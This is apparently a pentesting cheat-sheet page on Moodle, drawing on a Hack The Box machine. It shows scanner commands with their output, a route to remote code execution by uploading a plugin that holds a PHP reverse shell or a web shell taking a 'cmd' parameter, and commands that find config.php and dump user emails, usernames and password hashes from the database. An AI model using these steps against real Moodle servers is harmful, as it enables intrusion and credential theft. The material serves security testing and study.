3.1 KiB
Moodle
Automatic Scans
droopescan
pip3 install droopescan
droopescan scan moodle -u http://moodle.example.com/<moodle_path>/
[+] Plugins found:
forum http://moodle.schooled.htb/moodle/mod/forum/
http://moodle.schooled.htb/moodle/mod/forum/upgrade.txt
http://moodle.schooled.htb/moodle/mod/forum/version.php
[+] No themes found.
[+] Possible version(s):
3.10.0-beta
[+] Possible interesting urls found:
Static readme file. - http://moodle.schooled.htb/moodle/README.txt
Admin panel - http://moodle.schooled.htb/moodle/login/
[+] Scan finished (0:00:05.643539 elapsed)
moodlescan
#Install from https://github.com/inc0d3/moodlescan
python3 moodlescan.py -k -u http://moodle.example.com/<moodle_path>/
Version 0.7 - Dic/2020
.............................................................................................................
By Victor Herrera - supported by www.incode.cl
.............................................................................................................
Getting server information http://moodle.schooled.htb/moodle/ ...
server : Apache/2.4.46 (FreeBSD) PHP/7.4.15
x-powered-by : PHP/7.4.15
x-frame-options : sameorigin
last-modified : Wed, 07 Apr 2021 21:33:41 GMT
Getting moodle version...
Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta
Searching vulnerabilities...
Vulnerabilities found: 0
Scan completed.
CMSMap
pip3 install cmsmap
cmsmap http://moodle.example.com/<moodle_path>
CVEs
I found that the automatic tools are pretty useless finding vulnerabilities affecting the moodle version. You can check for them in https://snyk.io/vuln/composer:moodle%2Fmoodle****
RCE

You need to have manager role and you can install plugins inside the** "Site administration" tab:**
If you are manager you may still need to activate this option. You can see how ins the moodle privilege escalation PoC: https://github.com/HoangKien1020/CVE-2020-14321.
Then, you can** install the following plugin** that contains the classic pentest-monkey php rev shell (before uploading it you need to decompress it, change the IP and port of the revshell and crompress it again)
{% file src="../../.gitbook/assets/moodle-rce-plugin.zip" %}
Or you could use the plugin from https://github.com/HoangKien1020/Moodle_RCE to get a regular PHP shell with the "cmd" parameter.
To access launch the malicious plugin you need to access to:
http://domain.com/<moodle_path>/blocks/rce/lang/en/block_rce.php?cmd=id
POST
Find database credentials
find / -name "config.php" 2>/dev/null | grep "moodle/config.php"
Dump Credentials from database
/usr/local/bin/mysql -u <username> --password=<password> -e "use moodle; select email,username,password from mdl_user; exit"